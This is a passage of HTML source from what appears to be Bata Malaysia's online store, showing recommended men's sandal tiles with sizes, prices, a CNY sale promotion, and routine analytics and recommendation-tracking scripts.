                                    <a class=" js-sizeBtn low-stock " href="/my/floatz-by-bata-men-sandals-521D_418101044030M.html?dwvar_521D__418101044030M_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__418101044030M_color=BLACK&amp;dwvar_521D__418101044030M_size_shoes=090&amp;pid=521D_418101044030M&amp;sizeSelected=9"
                                        data-classtorefresh="tile_521D_2024_8106104" title="9"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="521D_2024_8106104_090"
                                        role="button"
                                        aria-label="product.select.size 9">
                                        9
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/floatz-by-bata-men-sandals-521D_418101044030M.html?dwvar_521D__418101044030M_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__418101044030M_color=BLACK&amp;dwvar_521D__418101044030M_size_shoes=100&amp;pid=521D_418101044030M&amp;sizeSelected=10"
                                        data-classtorefresh="tile_521D_2024_8106104" title="10"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="521D_2024_8106104_100"
                                        role="button"
                                        aria-label="product.select.size 10">
                                        10
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/floatz-by-bata-men-sandals-521D_418101044030M.html?dwvar_521D__418101044030M_color=110" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__418101044030M_color=BLACK&amp;dwvar_521D__418101044030M_size_shoes=110&amp;pid=521D_418101044030M&amp;sizeSelected=11"
                                        data-classtorefresh="tile_521D_2024_8106104" title="11"
                                        data-size="110"
                                        tabindex="0"
                                        data-vg-id="521D_2024_8106104_110"
                                        role="button"
                                        aria-label="product.select.size 11">
                                        11
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2024_8106104"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8106104"
    data-name="FLOATZ BY BATA MEN SANDALS"
    data-id="521D_2024_8106104"
    data-dimension1="521D_418101044030M"
    data-dimension2="8106104"
    data-dimension3="521D_2024_8106104"
    data-price="39.99"
    data-brand="FLOATZ BY BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Elevate your summer style with FLOATZ BY BATA Men's Sandals, designed for ultimate comfort and versatility. Crafted from lightweight blown EVA, these sandals offer exceptional cushioning and support, making them perfect for all-day wear. The sleek upper and durable outsole ensure a secure fit, whether you're lounging at home or enjoying a day out. Embrace the ease of slip-on design while stepping out in trendy footwear that complements any casual outfit. Experience comfort like never before with FLOATZ BY BATA!"
    data-producturl="https://www.bata.com/my/floatz-by-bata-men-sandals-521D_418101044030M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab0a9853/images/tile/8106104_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2021_8626114__3">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_018621144091M',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2021_8626114'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2021_8626114", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2021_8626114">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="969a13b302e22fb2d212267bf9" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/bata-men-sandals-521D_018621144091M.html?dwvar_521D__018621144091M_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="521D_2021_8626114" aria-label="BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdebc1b6c/images/tile/8626114_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdebc1b6c/images/tile/8626114_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdebc1b6c/images/tile/8626114_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdebc1b6c/images/tile/8626114_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdebc1b6c/images/tile/8626114_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdebc1b6c/images/tile/8626114_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdebc1b6c/images/tile/8626114_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdebc1b6c/images/tile/8626114_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdebc1b6c/images/tile/8626114_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdebc1b6c/images/tile/8626114_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdebc1b6c/images/tile/8626114_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdebc1b6c/images/tile/8626114_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdebc1b6c/images/tile/8626114_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw821c7669/images/tile/8626114_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw821c7669/images/tile/8626114_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw821c7669/images/tile/8626114_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw821c7669/images/tile/8626114_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw821c7669/images/tile/8626114_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw821c7669/images/tile/8626114_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw821c7669/images/tile/8626114_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw821c7669/images/tile/8626114_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw821c7669/images/tile/8626114_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw821c7669/images/tile/8626114_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw821c7669/images/tile/8626114_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw821c7669/images/tile/8626114_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw821c7669/images/tile/8626114_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2021_8626114 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2021_8626114"
                data-name="BATA MEN SANDALS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2021_8626114">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2021_8626114"
        data-analytics-product-id="521D_2021_8626114"
        href="/my/bata-men-sandals-521D_018621144091M.html?dwvar_521D__018621144091M_color=BLACK"
        aria-labelledby="brand-521D_2021_8626114 product-521D_2021_8626114-name product-521D_2021_8626114-price">
        <div class="cc-tile-product-name" id="product-521D_2021_8626114-name">
            BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2021_8626114-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.99">
            
                <div class="format-price-layout">
                    
                    RM 49.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            CNY SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BATA</span>
                    <span class="cc-tile-sizes__prod-name">BATA MEN SANDALS</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-men-sandals-521D_018621144091M.html?dwvar_521D__018621144091M_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__018621144091M_color=BLACK&amp;dwvar_521D__018621144091M_size_shoes=060&amp;pid=521D_018621144091M&amp;sizeSelected=6"
                                        data-classtorefresh="tile_521D_2021_8626114" title="6"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="521D_2021_8626114_060"
                                        role="button"
                                        aria-label="product.select.size 6">
                                        6
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-men-sandals-521D_018621144091M.html?dwvar_521D__018621144091M_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__018621144091M_color=BLACK&amp;dwvar_521D__018621144091M_size_shoes=070&amp;pid=521D_018621144091M&amp;sizeSelected=7"
                                        data-classtorefresh="tile_521D_2021_8626114" title="7"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="521D_2021_8626114_070"
                                        role="button"
                                        aria-label="product.select.size 7">
                                        7
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-men-sandals-521D_018621144091M.html?dwvar_521D__018621144091M_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__018621144091M_color=BLACK&amp;dwvar_521D__018621144091M_size_shoes=080&amp;pid=521D_018621144091M&amp;sizeSelected=8"
                                        data-classtorefresh="tile_521D_2021_8626114" title="8"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="521D_2021_8626114_080"
                                        role="button"
                                        aria-label="product.select.size 8">
                                        8
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-men-sandals-521D_018621144091M.html?dwvar_521D__018621144091M_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__018621144091M_color=BLACK&amp;dwvar_521D__018621144091M_size_shoes=090&amp;pid=521D_018621144091M&amp;sizeSelected=9"
                                        data-classtorefresh="tile_521D_2021_8626114" title="9"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="521D_2021_8626114_090"
                                        role="button"
                                        aria-label="product.select.size 9">
                                        9
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-men-sandals-521D_018621144091M.html?dwvar_521D__018621144091M_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__018621144091M_color=BLACK&amp;dwvar_521D__018621144091M_size_shoes=100&amp;pid=521D_018621144091M&amp;sizeSelected=10"
                                        data-classtorefresh="tile_521D_2021_8626114" title="10"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="521D_2021_8626114_100"
                                        role="button"
                                        aria-label="product.select.size 10">
                                        10
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-men-sandals-521D_018621144091M.html?dwvar_521D__018621144091M_color=110" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__018621144091M_color=BLACK&amp;dwvar_521D__018621144091M_size_shoes=110&amp;pid=521D_018621144091M&amp;sizeSelected=11"
                                        data-classtorefresh="tile_521D_2021_8626114" title="11"
                                        data-size="110"
                                        tabindex="0"
                                        data-vg-id="521D_2021_8626114_110"
                                        role="button"
                                        aria-label="product.select.size 11">
                                        11
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2021_8626114"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2021_8626114"
    data-name="BATA MEN SANDALS"
    data-id="521D_2021_8626114"
    data-dimension1="521D_018621144091M"
    data-dimension2="8626114"
    data-dimension3="521D_2021_8626114"
    data-price="49.99"
    data-brand="BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-men-sandals-521D_018621144091M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdebc1b6c/images/tile/8626114_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2022_8616227__4">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_018612270530M',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2022_8616227'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2022_8616227", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2022_8616227">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="0d1f8c62c3f347b7e60370ba1c" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/bata-men-sandals-521D_018612270530M.html?dwvar_521D__018612270530M_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="521D_2022_8616227" aria-label="BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2e3b8dc0/images/tile/8616227_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2e3b8dc0/images/tile/8616227_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2e3b8dc0/images/tile/8616227_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2e3b8dc0/images/tile/8616227_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2e3b8dc0/images/tile/8616227_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2e3b8dc0/images/tile/8616227_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2e3b8dc0/images/tile/8616227_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2e3b8dc0/images/tile/8616227_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2e3b8dc0/images/tile/8616227_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2e3b8dc0/images/tile/8616227_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2e3b8dc0/images/tile/8616227_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2e3b8dc0/images/tile/8616227_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2e3b8dc0/images/tile/8616227_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4b017b90/images/tile/8616227_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4b017b90/images/tile/8616227_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4b017b90/images/tile/8616227_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4b017b90/images/tile/8616227_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4b017b90/images/tile/8616227_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4b017b90/images/tile/8616227_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4b017b90/images/tile/8616227_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4b017b90/images/tile/8616227_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4b017b90/images/tile/8616227_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4b017b90/images/tile/8616227_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4b017b90/images/tile/8616227_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4b017b90/images/tile/8616227_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4b017b90/images/tile/8616227_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2022_8616227 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2022_8616227"
                data-name="BATA MEN SANDALS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
